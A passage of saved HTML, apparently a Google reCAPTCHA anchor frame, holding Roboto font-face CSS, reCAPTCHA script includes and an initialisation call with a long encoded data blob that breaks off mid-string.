  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ShbHCdDxqVxEW93cc9qFSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ShbHCdDxqVxEW93cc9qFSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ShbHCdDxqVxEW93cc9qFSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cijCpMKtEgE/w7HCksKEwqFvUcKyw4clw70owr04JhxyY8KSwqZJwozCoV3Du8KaOw7Cuj3DtMKdwoBFWVh0PyLCh8OtC8KKWcKuW8Oxw4oDwrXDocOuMsOewrhWDMOZK0rDljdKwojCrcORw6Mnw4bCr8KBwpMfdcK5Z8KOHcKFT8OwCSPDjhxJw4NGwrrDhBl/wqnCvcKCwqDDqBsFQsOmw5cUTFknw7Vfw71YFsKtd8KGw6zDmhk5ccK0FW7CsDALw6N5QWnCtcKXw7c3wqfCsMKtG1czwqhCeT91wq9SHMO6wodnSsOUwpXCpXlCwoXDoMOLw40hdy1JJ8OJciV7wpFVNMKUw5nCscKiw5AawprDvXNgwplqwoVZVS4YMMO+Il/[base64]/Ch8O3w4s6b2B4LcKeKAfCjBHCuFsBwp3Dh8ODw4jDswnDgzBRKSFXSMK1wqU9EMOOw4lBwpJwHcKfwp/DgMOxw4o7w7LCjxpBKD/CtcOow6B1TcKvw5jDisKTw7zCvhQvwoJXRDUrfXQSw45Owpd3w5p/OMK1H8OWw7LDvUhNDcOXw4vDrsODJlFww7nCp17DjFvDrRHCgsKBZQZ5K8OORMOmw4Zfw7LCjEzClMOow4/[base64]/DoQrDpifCtx7Ck8O+GCoAw7p8w7HDrMKNNW/DqkXCkzsgw5TCjsKOPMK9wp0Ew7NbwrbChcOcbMOEFkzCt8Kgw47DlyLCp3LDucKgw5NwDsOIS00RR8KkK8KOBsKPLUYANsKowpANKGbChMKjecO6w58+wpsMZ1NXw59LwqnDv8Kgf8K4wqQIw7/DssKdwpHDnWYeRsKgwo7Dv0/DicO4w7MPwot4wq7CjcObw7nCkyhqw5E5w4J4w6zCmTHDoFRFQFZ1LsK1woghecOMw4rDj23Di8OMw5pYYsOBfFvClcKuLBg0Yi8iwr9Kw4NbcWPDrcORJHvDgsK2GG4OwqtBIMOiw4bDlQPCqVvCqxvDm8KCw5jCrcOAdsKyZU/DlEZqw6tDVsONw6Fgw45TI8OMKzfDn8K0O8Kkw5PDqsKEbR8mNMKUwoLDu0dOwqTCskfCqcOcHsO6HBLDojPDlwrClsOOEGbDgAQ9wqRsAmAKFcKBw4cgNcKSw4nCiFvDmljDm8KTw5LDgGhtw4vDqShoN8OxwqLCtw3DmBVIw7jCp2kbw7DCtMKqW8OgVMO6w5/[base64]/[base64]/DuMOWw7Qaw41Dw6Ezwok/[base64]/[base64]/Cl3pew4k3acKZQsOoeHjClVByw5JeAX3Dnj7CscOMw4rCmGR/ZyzDvR1nRsO/[base64]/[base64]/Ck2jDo1UJB8O1w7ZEYsKgHTPCtlbDnhhjw7RhaznDhMK3wpQaw77Dk0/Dum90KyVXN8OxcSgHw7ZJHsO0w6o7wrF5VRstw6USw6rDj8OeFcO1w5fCuzHDlFt/QmHCqcOzITV2w4bCkTLCjMKTw4cUSjXDtcOtMmPCkcOCGHZ/cMK7dcOgw4RTR07DhMOvw7bDnQLCoMOtRsKkNcKjOsOQRzI/KsOTwrHDl3cCwoAwJlDDqxrDnRvCisOfVgI9w4PDq8OIwq7CucOlwrAgwr4fwp4bwr5NwpYBwqHDvcKJw7Y8wqFgdWPCmsKVwqZcwoNPw6RKHcOlDsO7w4jCmsOVw5UUB3vDj8Ktw7/CiXvDn8KHw5vCtsOkwpg5SsOvS8KyMMOcXMK3wrQKb8OTKQ5dw5vCmRwyw4R0w77DmxrDl8OIXcOSOCLDkMKcwp7DqSJWw7ITMwUDw642QcKyHsKYw5wsA1pkwp9kHwDChWNNcMO/fys1VsKVw47Cr0BlTcK4WMKtScO4bBPCslHDhcO4wrrChcKSwoHCpsO4R8KtwosvbcO2w5wNwrrDmCUswoZGw77DigvDvBVyEcOwMcKXWidow5APbsKqT8OsVQQoO1LDg17DkxXCt0zDpMOiL8KLworDuBIhwpY/GsOVKlLCnsKTw5JWPwhpw7g1wpxhbcO1wokQL2/DmWRmwoJowppkVGMEw6zDi8OCQXrCtDrChMKWUsKXLsKhPiNOdsKtw6zCvsKqwqpoT8Oaw7oSFTcDJQXDjsKIwqlHwrA0LcKow48aDVwAJAnDgklwwpXChcKBw7bCrVx1w7wVRRDCmcKhJAd0wqzCj8KbVyNHAUHDtMOMwpolwrbDh8KhLSEowrVEVcOPUcK7QR/DiCoQw71xw7bDqcK1KsOAWREIw5zChlxGw7rDiMO5wrrCoEI3SRLCi8Kyw6ZKF1BqYMKMGCdPw51XwqA8U1/[base64]/w6tvP8KnwqUJbcOYwpDCq8OxRcOYO8Ozw4HCpVzCvMK4w7gHdMOybsKxesOgw7jCo8ORJMOnbAzCvzUiw7AAw7/Dl8OiHcOMRsOgfMO+QW4aeSXCswTCp8K1Gjxqw6cww5XDqU14KCbDr0ZTaMO0csOzw5fDjMKXwrDCmwrCiyrDuVBtw5/CryfCtMKuwozDkh/DrsKowphYw6Fuw6MDw6I+HA3CiTPDplIWw5nCowBSFsODwrphwpNnEcK1w7nCksOQfcKSwrbDpDDCuBHCtBPDssKsBhAmwoFRSW8AwrzDj0UfBSXCoMKFFMKqDUHDusODU8OYesKDZUjDkjvCnsO9RxEKOMOIS8K1wrXDtDHDtUBAwr/DgsO1IMOPw6nCpgTDtcOnw63Cs8K8PMOUw7bDpAYawrdfacKFwpTCmnVQPkPDqAAQw7fCgMK1VMOTw77DpcK3B8K8w7dRU8OwbsK9DMKEFW8OwpRmwrY+wpVSwoPDu21Cwql8RGDCnwwEwoHDgMKVOgIdQnB3Vx/DlMOVwpvDhxosw4IVFytTHUdEwq4/d0wzGEM6V0rCihQew7HDoXbDusKzw7nCkSFHOFQQwrbDqkPCgsOOw65yw5xCw4rDkcKPw4MqVQHCgsKIwowiw4VywqXCtcKBw7LDhGF6VDBqw6t+FWsndgbDjcKLwp1AZWl4fWoHwonDiUnDj0TDuz7Dog/DhcK1XBopw5bDuCEew6XCicOoITXDicOrTsKzwqpHQsKow4xhNRnDiF7Di3zDrG5Fwr1zw5sjXMKxw4s6wrx7DDd2w6XCtjfDqEYLw7w6SQ3CkMOMXA45w6gqZcO/ZMObwq7DlsK4UkVAwrsRwqAoEMKYw709OcOgw7xsZMKRwr9sS8OkwoAtJcKsKcOXWcKvHcONKsOnIwTDp8KBw7FtwpnDnB/CqGXChMKMwrYRXXlzKVTCs8OBw53DjSjCqcOiecKnETMacsKEwpNWBMOSwrs9acOXwrVAbcOfGMOow6oRIcKbJcOhwrjCi1J8w5FCf0DDvlHCt8K+wrTCiEoaGCjDk8OLwqwHwpLCsMO5w7jDo3nCmDMdFUZzP8OMw7lsasOxw7XCsMKqXMKcEsKgwpQDwo/[base64]/DmlxJFcOAwrYywp3Dm09twpJmZcOTbMK2wr7Di8KxwoDCozEAwr9Qw6HCpMKpwpnDv0LDp8O+GsKJwq7CoCBuJEl4PlLCisO6w5x1wp1CwqsYb8KafcKvw5XDrQfCu1sHwrZeBmrDqMKKwqhiaUR0OsKEwpUYccOgT0FAw70cwpxnHiPCm8KRwp/Ct8OjPFhaw73DrcKDwpLDvBXDnWvDoHfCicONw41Dw706w6/[base64]/DjsKXwoZSw7DCpMKjw69Vwp0Dwr7ClVVRX8O+OBJswr7DhsObwqlkw4Raw6PDlQIUZcKNEMOYP2A+DDVaCHQZcynCt13Dn1HCoMKGwpM1wpvDnMKkXzEWNysAwqdVMcK+wp3DqsO+w6VuecKXwqs2RsKRw5sYUsOHL3PCocKrdybCjcO1LR0jF8Ocw7FTTgNlAX/CksKuYk4KaBLCr0oQw7/Cqg4RwoPCix/CkS5vwpjCv8K/ekbCvMOqQMOZw6hQbMK9w6RWw6kcwrjChsOxw5cufizCgcOIUTFGwoLClgc3ZsOvK1jDpHEwcn/Dn8KCbwbCqsOAw5tiwp7CocKaCsK9eCHDrsORLHRQK1wbfMO3E3oTw5p/XsOzw4PCiFg8FkbCrh3DuytVTsKEwoULYk0WdwTCq8Kcw5orB8KkVMORYyBqw4l7woDCmjzCjsKsw53DlcK3woDDhnI9worCs1EWwrnDqcKNHcORw7jChcKwRn3DlsKFccKXK8K6w716dsKoZR3Dn8KgJmHDo8OYwqnChcOeM8KlwovDrFbCv8KYXcK/wr8FOw/Do8O+N8Olw7Fbwo5Cw6ozTsK2UW8rwpNHw6gaPsK4w4PDg0ZYesOsbndBw53DgcO3wp4Dw4Rlw6AVwpLDl8KnacOcHsO/[base64]/[base64]/CgsKPHMOjwrR5WWo/[base64]/PsOawofClAtxIMO1HD/[base64]/CqhMSwozCoMOtNsOZIz0GwrTDusKjOkLDssKgJm3Du2vDqRTDgjM0GMOzH8KZAMOxwpNgw5E/wpzDm8KPwqvCkmnCgsOJwqRKw7LCgmfChHBtLUgkIDjDgsOew4ZbWsOdwp5kw7MBw5kFLMKbwqvDjMOBVh5NZ8O2wqxXw7TCtwYYbcOjRH/DgsOcEMKGIsOAw4xUwpN/VMOGYMKiKcOSwpzClcK3w4TDncOzCW3DkcOlwrUxwpnDlkdEw6MswpjDox0zwpjCp2JhwoHDs8KRaycCAMOrw4pfN1/[base64]/CocOkNirDriXCjsKCbMO+I1M5KUkWw4vDpMOuw7wfwpZrw7ZPw6NjLEd9AWkYwoPCvmVaA8OawqDCqMKwZB/Dq8OoeXcvwr5pF8OSwrjDrcOdw6QTI0sOwpJdX8KrAxnDqcKzwq0bw7vDvMOvLcK6M8O9R8OrGMOxw57DusOjwobDrDPCuMKNbcKTwqE8LmDDokTCocKtw6TDp8Khw7LCkkDCv8OdwrglbsKXYMKzcVASw4tww7E3QiEYJsOVVTnDmj7CrMOcFQrDkGzCiH8AAsKtwp/[base64]/DiGXCt0wyUWjDtDQAG8K3SsOgNGjCn27DuMKuwoV6wr4MHD/[base64]/DqTxgZVfCmsKLw67DoMOuw55vPkLCsCXCvTzDlsOzcCrCuC7Co8K8w5lqwrHDksKscsKcwrd7OyBgwq/Du8OcfT5JDcOYO8ORFUnCncKBwpk+IsOKGTRQw7fCoMO1f8OSw53CmWPCnEQ3dCElZHLDscKCwonCqx8ee8OqFMOQw67DnMOsLMOxw699LsOQw6k0wo1Wwq7CpcKnCcKnwpDDgcKwWcOOw5HDhMO9w6DDtFTCqHdlw6pBFsKAwp3Ch8K5YsK9w4/DqsO9Iz4Hw6DDtcKOU8KVe8KGwpwBTsO7OMKfw45MUcK0XSxxwqTCksOJKAp2EcKHwrzDvFJyYTDDgMO7GcOKZF83XHTDpcKrAXliW0YtKMKSWlHDrMK/SsKTEMOewqfDgsOmViHCoGR3w6vCisOTw6fCg8KKVQXCqljDr8O3w4E9ZibDl8Orw5bCo8OEIMOIwoV8D0TCmCBqExTCmsObOwPCvQXDvAYHwrAsAGTChVQ3wofDrCMxw7fDg8Odw5/[base64]/[base64]/ClUUsw7sJw4FHw73DpBgmHxdgwq5twrPCo8KSaWAeWsOAw5k0JmZ1wpVfw6JTOWkEw5nClBXDtRUIWcOUNkrCqMO9aVtgKW/[base64]/CtioUeMO/AiEXTsOKwoUDw4low4HDn8KUK0h4w6wOSsKKw69swr7Cn0HCu1DCk2YGw57CjnBnw6ddaFLCkQrCpsOmAcODHCgjR8KCRsOuMk/DoA7CpsKUJC3DssOHwpXClSMPfMK6asOswrImeMOVw7nDszgZw7vCssO2FgbDtTTCmcKDw5jDkQPDq0giVsKSPSDDjyLCmcOaw4I0acKtRSAVb8KPw5bCnx/DmcKdCcOiw6vDr8Kvwqk7GBPCmETDsw40w6dHwpLDisK6w7/CmcKhw5bDuihrX8OwUxUkVmjDjFYCwr/DkHvCr3TChcOSwrZGwpsedsK2IsOBZMKAwq5kBjrDk8K1w4d3asO5RTzCj8KzwqrDksODezTCuhEuYMO8w6fCsxnCj17CmX/CjsKLMsOqw4lFe8OuSBMyCMOlw43Dp8KYwrRgb1XDucOCwq7CplrDo0XCkwM0IMOefcOWwpLCo8OpwpDDrzbDrcKQR8KCLGrDvsKGwqVQWSbDvD7Ds8KfRihrw4x9w4tVwolgw6bCpMO4XMO1w6vDsMOZBAgrwos6w7EHT8ObAG1Hwq1YwqHCkcOTYSB2P8OJwq/Ci8OBwrbCnDIZAcOiLcKjWA0RB33DgnwLw6nDpcOdwpLCrsK4wpHDsMKawroFwpDDgzASwqZ/MhRnGsKnw6nDtn/Cth7CgHJDwrXDncKMFmTDu3lHdXPCnnfClXYTwplsw4jDoMKbw6PDtg7DgcKcw5bDqcOSw5lCasO0G8OJTSUrHSECW8KWwpZ2wpJMw5kUwqZtwrJFw7oIwq7DicOQWjxrw4VsfB3DjsKqH8KQw5nDqsKjIcOJPgvDpQ/[base64]/[base64]/[base64]/CvRfDuTzCucKFc2kXwpjCuX/CnXTCmmN9CsOVG8ORGUPCpMKewpLDh8O5TxDCtTY8BcKRSMO7wpZKwq/CuMOUOMOgw6LCj3fDoQnCtkBSDcKGVnAbw6/Cgl8VU8O+w6XCuEbDvgoqwoFMwpUzNUfChl7Dh3zCvSvDq2PCkgzCtsOLw5ELwqxNwoXCl0l3w75pwqfCtyLCrcKdw6PChcO2fMOTw7g8OSdswrrCvcOzw7MOwo/ClcK/HhLDoCLDsWbCnMO+LcOpw41uw7p4w6dwwocrw5sNwrzDm8Kra8Ocwr3DmsK0R8KYYsKJCMOJIMOXw47CpXI1wqQawps9wo3DrmnDpV/CtVrDgi3DuivChxMOSx88wpbCiUzCg8K1L21BKi7CssKDUjPCtjPChU/DosKww4zDn8K5FUjDvDofwqsKw5hMw7ZuwrsWesKPERpTAFLDu8O+w6lmw7gzNcOWwqZlw7rDqGnCu8KSecKAw4rCnsK1NsK7wpTCssOyBMOXasOVwojDnsOEw4AFw5oawp7Dv3M5wovCrgTDtcKkwq9Ww4nCpcOPXWrCpMOSFxTDtHbCg8KLMA/DkMOww4nDnng3wrtbwqRwCsKHNlR9ZiM3w51dwp/Dp1gycMOVVsK9ccOowqHClMOpHBjCqsOfW8KaKcKZwpEQw5Vzwp3CkMOZw7BLwpzDpsKdwroxwrbDqFTCnh85woNkwpNcwrfDlXFlGMKdw43Dj8OAeno1QcKDw7Nxw7/[base64]/wp3DmgdaN3UBwpklwpTDsMODw5EEw6FBScOyfF8yAwADcXvCrsOyw6I7wpFmw6zDvsOTa8KbU8KcXW7CoVLCtcOtJQhiMX4Pwqd2JX/CicKVVcK7w7DDrAvCtcKtwqHDo8K1wpHDqwDCj8KFUHLDu8Oewr3CtcKYwqnDvMO5EhrCm0nDhMOWw6jCisOWWcKLw5HDtUU3fBMFUMOMWmVHOcOHNMO2EkldwozCj8O3RMOLcR0jw5jDtBAVw4cyOcK3wpjCi3Etw68KAsKwwr/[base64]/[base64]/w7HCiMOaYcOzwr9AIsKOLcKLVHdRw7DDrS/DisK6w4nDnXnCu3TDnDATfhoOYSgQD8Kowp5KwpxdIRpTw6LCrxVGw6rCi0x1wpINCEvCj1Qpwp3Ck8K+wq5yTGHCiH3CsMKISsKMw7PDikIwY8K+wpPDt8O2HkQ5w47CqMOIcsKSwpvDmCrDkgwbV8K/w6bDlcOvYsKewoBfw4JWJ0zCrMKMFUJnKDzCr1rClMKnw63Cn8Knw4bCgMOvZsK5wpDDuxbDoQPDgko+wpDDssKvbMK5DcKcM2EewqERwoI/UBXCnRl6w6TCpyvDnWp1wpnDjTDDjHR5w6LDjFUBw4IRw5/[base64]/DgcOPRTsMacKEw6TDgcOOw5ZWIBULw7hzfF7DonPDpMO+w4fCj8OzVMK/RBbDmmpxwq0ew6kawq/[base64]/OjzCo17CjjMsHQ49QFjDi8K0w5ETw6TCmMOJw4lewqvCtsKbHC1+wq7ClAbCpX5GaMOVcMKnwrXCmcKSworCm8O6dXDCnsOlR1nCvz0YS1tpwrVbwoo8w4HCqcKPwofCncKBwqEvQW/Ds2Yvw43CjcKzMxd2w5tHw5N7w73CmMKqw43DrsOsTTtIw7YfwrZBQS7ChMKnwqwFwqFjwpdNWhrCtsKQBQEdIinCnsKYFMObwo7Dj8O6fsKhw5c8NsK/w70rwoPCsMOyeERYwq8Pw7F5wqM2w6rDoMKQfcKTwqJeZSzClG09w441aR0Mw640w7vDlcK/wr7DrsKew6MRwrNcFHrDh8KCwpDDsGXClMOiScKxw6TCnsKKSMKZDcOISSvDpcKpbnfDmcKnHcOVcUXDuMORQcO5w7xLdcKCw7/CklN7woE7fRchwp/[base64]/[base64]/Ct27DlMO9w53CpsKXcsO0w6vCmCrClMKew4k2wrcrFRDDoDFFwr56wp15IUYtwrnCkMKxDsOfVEzDuFQtwoHCsMKfw5LDux1jw6jDjcKmR8KRbwxaax/DqlQ1ZMKiwo3Cpk52GGhifSXCtFDCpzwTw7cXOULDoSDDn1NzAsOOw4fCgUfDqsOIbWRgw546Zkd3w7fDk8O/w6E5w4Mcw7NewrvDghUTKFvCglIBPsK4McKGwpLDihXCnDLCgAQvV8KpwrxvCzPCjMO6wqXChjXCp8OWw6LDv3xeLQ3DmRrDmsKJwr1/w47CqS9KwrPDoHh9w7bDnUYeK8KaY8KLJ8KDwo57wqnDusKVEFDDjjHDsQ3Ck2TDnQbDmCLCmQ3Cq8KnPMOUJMOeNMOYXBzCu1dcwojCsEEEHHsxAAPDk2PChgPCgcK6U0xOwpd2wq5Rw7fCv8OAJVBLw6rCn8K4w6HDusOOwpPCjsO/d3DDgBoyG8OKwozDvFYjwohzU3rCkHpjw5TCu8KoQ03CrsKYWcOPw7jCqRkKNcOjwrzCqRp5N8ONwpYGw6Fmw5TDsCXDgjwvCcO/[base64]/DtxbChypKcGbDvH/Dv2QaEkHDnS3Ck8KXwrfCjMKQw5MRS8O9RcOLw4vDiirCv2XCnw/[base64]/[base64]/RMO4w7hnw5vDnAzCqMOEw5PDkSDDt8OqUETCocKjT8K5G8O6w5LCnwR1M8KSwpvDgsKYBsOtwr0Dw7jClwx8wpwXdsKcwrzCksOwHMOeSn7CmVgSbxxeTz/CpwHCiMKoRnETwqDDnEx/wqbCs8KHw7/CpcOVIH7CoybDgwHDtWBkCsOcDTIJwrfDlsOkEMODF0FTVMKbw5U/w6zDosOjXMKAeRHDgj7Ch8K2GsOpH8K/w6AJw6LCujUkSMK5w6wPwr9AwqNzw7t2w5Y/wr3Dh8KreXrDo3V7Rw/CiFHCkDJoXTgmwrUvw47DvMOhwrVoesKqMw1QNMOGMMKaT8Kuw4BMwrNNA8O3B1tzwrnCv8OAwrfDkB14fFvCszJ3ecKHRUTCkljDqGXCocKyYMKaw5LCicORe8ODT0HCoMOkwpFXw4kmTMOVwoXDmjvCl8OjQC9Owqg9wojClADDmjbCvRY/wq4XCkrCrMK+wp/DjMK6EsO5wpbCs3nDtDBpPiHDuyt3bWJ2w4LCrMOSEMOnw70Gw5LCqkHChsOnRFrChcOAwq/CtmYhwotbwr3DozXDrcO+wqwJwrszCQ7DvgjClcKZw5hgw5TCgsK0wqPCisKDOFg5wprDn0JhOVnCjcKYO8ODEcKcwpFXQMKhBMKTwqYKMQxJHwIhw5rDrGLCiEMCCcOcb2/DksK4P0DCt8KbOMORw4o9IGPCmFBYdCPDpExvwotswrPDoncAw6QbIsKtcmErW8Orw7UWwrx+fz1pAMObw787XMKzVsKDVcOKZWfClsK5w60+w5DCgcOcw5fDhcO1ZgfDg8KdBsO8IMKBOGfDmhzCr8Opw6fCssOkw6BbwqDDusO4w57CjcOvelJ1F8Kpwqt8w4/[base64]/[base64]/[base64]/w4HCo3jCjsKawrY+TGHDgcOGfEDChyUIw5B3HhxuF2B9w6rDgcKfw5fCjsKTw4LDowTCg1BgX8OnwpFFFMKOFm/Cp2Aiwp/DpsK5wr3DsMO2wq3DkBzCnSbDp8Omw4N0wqnCgMOmD2IRSsOdw5vDmk/CijPCth7DrMK+YEMdA21aH35cw7pSw55Fw7vDmMK3wrM0woHCi07CtyTCrjZmWMKyDhEKHMKzEsKrwr3Dt8KZbmpPw7jDu8KMwq9Ew63DsMO+TmfDm8KfRS/DuUolwo8KQsKLW0ZRw7khw4g5wr7DqznCngtsw4LDssKyw4pQRsOtwrvDo8K1wqLDkljCqyV3UzDCpcOmQxw1wrpow49cw73DlwJdPsK3cXoHR3zCp8KRw6/[base64]/CksONw4cIwpPDlR7DvFYoWWQjwqNGwqbCscONwpcNw5bCgirCkcKkIMOtw7TCi8OrBSrCpB3DvsO3w68OZAdEw4Qww7osw4TDjlLCrDQlDcKGRB1QwqjCoW/CnsOuCcKgDcOyRsOiw5XCj8ONw6VpDARuw43DrcOOwrPDn8Kjw4k1UsKIW8O9w65/w4fDuVrCu8KBw6PDnkHDgg1GMwXDncKWw5AAw7LDgxvDkcO5X8OUN8KSw67CssO4w44/[base64]/[base64]/[base64]/DsGJ0R0TCpMKfNsKgwpDCgcKbwoUTw4PDt8OqMGvDrcO3dgHCgsKqdDDCjDPCqMOwRBzCkBHDksKIw7JbPsOYQcKeD8K3Ah3DusO1ScO9EsOORsKjwrjDvcKjWQ0rw4TCk8OMV0jCscO1N8KPC8OOwpxCwq1wd8K3w63DpcOYYcOoPj7Cn0bCo8OuwrsRwqJTw5lqwp/Cl1/Dt3PCqxLCgAvDqMOqfcOGwqHCtcOIwqPCgMOfw7XDtksnKsO+RHLDvgY8w5nCsVNhw7p7NmvCuAzCuXLDusKeSMOkNcKZRsOYaUduGCNowoc5GMOAw63Du19zw4xGw5TCh8KwP8KcwoVnwrXCjEjCgwA2ITvDpXPCgyI5w7ZEw6lgSWXCosO/w5bCjsKSw5YFw6nDncO6w7lGwqsgb8OhJcOWBsKjLsOSw5vCpMOvw5HDtMOOER8RczJ+woPCscKhJUXCo3ZJMcO/E8Kow7TCisKePMKNB8KHwqbDrsKBworDv8OTeBdrw78VwpRGJcKLNcOuXMKVw4BObMOuXFXCow7Dh8Kiwo5SY1nCpSTCtsKLYMOKZcOpEMO9w5VgAMKuTy87XwvDh2TDnsKww6J/DGjDnzlwdQVkSSEvEMOIwp/Cm8OLe8O4TW8TH0DCq8OrNsOqA8KHwqAiWcO1woppMMKIwqEcAy0eMEgkdV83UcOjEXfCqk3CgSAew651wp3CicK1OGQyw5ZmXsK3wqjCo8KSw6rCtMOzw5zDv8OXKMOewok3wrHCqGfCgcKvZsOUU8ODeh/Dv2kew6I0UsOpwqnDumV5wrkWbsKVIzrDmcOSw65NwovCgk4Iw4rDpUZiw6LDkD4twqkZw6JGBFvCjsKzKMK/wpMmwqnCssO/w6HChk/Cm8KtWcKAw67DgsK5WMO2wovCvmfDnsKVF1XDpnAsUcORwrrCh8KAAxxHw6Row60CQ34/bsOkwrfDgMK9wpPCnFXCo8Obw7UKFhPCu8KrSsKfwpzDsAQ0wq7DmcOowqt2WcKtwo8WQcK7Nn/Cv8O9IwHDsmPCly3DsD3DisOCw64Wwr3DsFo/OxRlw5rDhmTCnggrE3k8U8OkXsKKQ3LCh8OjbWoJXyzDimfDuMOdw6BvwrLDi8Kmwqknw7gqw7jCv1rDsMKOY1bCmEPCmk4Nw63DoMKAw6IndcKCw43Cm